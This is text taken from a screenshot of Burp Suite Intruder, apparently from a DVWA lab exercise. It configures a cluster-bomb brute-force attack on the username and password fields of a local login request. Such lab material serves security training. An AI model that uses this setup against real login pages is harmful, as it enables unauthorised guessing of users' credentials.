 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /DVWA/vulnerabilities/brute/?username=§admin§&password=§123456§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=l0pnsimfefe92dsp456olp3aj4; security=medium
17 Connection: close
18
Search...
0 matches
Clear
2 payload positions
Length: 822